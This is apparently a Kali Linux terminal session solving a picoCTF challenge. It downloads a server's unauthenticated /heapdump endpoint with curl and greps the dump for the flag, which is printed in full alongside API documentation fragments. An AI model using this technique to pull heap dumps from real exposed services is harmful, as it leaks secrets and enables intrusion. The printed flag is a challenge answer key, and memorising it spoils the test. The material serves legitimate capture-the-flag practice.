 ┌──(jonathanreyes㉿kali)-[~]
└─$ curl -X 'GET' \
  'http://verbal-sleep.picoctf.net:64104/heapdump' \
  -H 'accept: */*' > heapdump
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
100 8835k  100 8835k    0     0   301k      0  0:00:29  0:00:29 --:--:--  190k

┌──(jonathanreyes㉿kali)-[~]
└─$ ls
challenge.zip  Desktop    drop-in      forensic  jwt  jwttoken.py  Public     Videos
cookies.txt    Documents  exp.py       hash      JwT  Music        sehll.png
cookie.txt     Downloads  exp.py.save  heapdump  JWT  Pictures     Templates

┌──(jonathanreyes㉿kali)-[~]
└─$ cat heapdump| grep picoCTF
picoCTF{Pat!3nt_15_Th3_K3y_46022a05}
"picoCTF News API",
"Welcome to the picoCTF News API documentation! This documentation provides a detailed overview of the avail
able API endpoints for managing and retrieving news posts.",
"var options = {\n  \"swaggerDoc\": {\n    \"openapi\": \"3.0.0\",\n    \"info\": {\n      \"title\": \"pico
CTF News API\",\n      \"version\": \"1.0.0\",\n      \"description\": \"Welcome to the picoCTF News API doc
umentation! This documentation provides a detailed overview of the available API endpoints for managing and 
retrieving news posts.\"\n    },\n    \"paths\": {\n      \"/\": {\n        \"get\": {\n          \"tags\": 
[\n            \"Free\"\n          ],\n          \"summary\": \"Welcome page\",\n          \"responses\": {\
n            \"200\": {\n              \"description\": \"Returns a welcome message.\"\n            }\n     
     }\n        }\n      },\n      \"/about\": {\n        \"get\": {\n          \"tags\": [\n            \"F
ree\"\n          ],\n          \"summary\": \"About Us\",\n          \"responses\": {\n            \"200\": 
{\n              \"description\": \"Returns information about us.\"\n            }\n          }\n        }\n
      },\n      \"/services\": {\n        \"get\": {\n          \"tags\": [\n            \"Free\"\n         
 ],\n          \"summary\": \"Services\",\n          \"respon",

┌──(jonathanreyes㉿kali)-[~]
└─$